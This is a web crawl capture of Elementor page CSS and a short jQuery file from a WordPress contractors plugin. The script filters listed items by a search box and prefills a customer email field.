.elementor-element.elementor-element-a3450f2{text-align:center;}.elementor-3979 .elementor-element.elementor-element-6625582{text-align:center;}.elementor-3979 .elementor-element.elementor-element-01e65ea{text-align:center;}.elementor-3979 .elementor-element.elementor-element-be920a5{padding:50px 0px 80px 0px;}.elementor-3979 .elementor-element.elementor-element-e829ca1 > .elementor-widget-container{padding:0px 0px 13px 0px;}.elementor-3979 .elementor-element.elementor-element-e829ca1{text-align:center;}.elementor-3979 .elementor-element.elementor-element-3d9362e .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-3979 .elementor-element.elementor-element-d2ab095{width:50%;}.elementor-3979 .elementor-element.elementor-element-5991e26{width:50%;}}

--- FILE ---
content_type: application/javascript
request_url: https://mogulrg.com/wp-content/plugins/sm-contractors/src/js/rp-js.js?ver=6.8.3
body_size: -227
content:
jQuery(document).ready(function(){
		//Register Featherlight
	jQuery('#rp-search').on('keyup',function(k){
		var stext = jQuery('#rp-search').val().toLowerCase();
		jQuery('.rp-item-container').each(function(e){
			if(jQuery(this).text().toLowerCase().indexOf(stext)>=1 || stext==''){
				jQuery(this).show();

			} else {
				jQuery(this).hide();
			}
		});
	});

	//Set partner email
	jQuery("li.rp_customer_email input").val(jQuery("#rp-email").text());
	

});